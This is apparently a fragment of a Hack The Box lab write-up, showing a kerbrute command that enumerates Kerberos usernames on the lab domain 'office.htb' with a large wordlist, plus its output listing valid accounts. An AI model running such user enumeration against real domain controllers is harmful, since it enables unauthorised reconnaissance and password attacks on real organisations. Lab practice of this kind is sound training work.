 └─$ kerbrute userenum --dc office.htb -d office.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
kerbrute
Version: dev (n/a) - 06/14/24 - Ronnie Flathers @ropnop
2024/06/14 16:47:39 >  Using KDC(s):
2024/06/14 16:47:39 >   office.htb:88
2024/06/14 16:47:54 >  [+] VALID USERNAME:       administrator@office.htb
2024/06/14 16:48:57 >  [+] VALID USERNAME:       Administrator@office.htb
2024/06/14 16:49:35 >  [+] VALID USERNAME:       ewhite@office.htb
2024/06/14 16:49:35 >  [+] VALID USERNAME:       etower@office.htb
2024/06/14 16:49:35 >  [+] VALID USERNAME:       dwolfe@office.htb
2024/06/14 16:49:36 >  [+] VALID USERNAME:       dlanor@office.htb
2024/06/14 16:49:36 >  [+] VALID USERNAME:       dmichael@office.htb
2024/06/14 17:03:00 >  [+] VALID USERNAME:       hhogan@office.htb
2024/06/14 17:06:57 >  [+] VALID USERNAME:       DWOLFE@office.htb
2024/06/14 17:44:46 >  [+] VALID USERNAME:       DLANOR@office.htb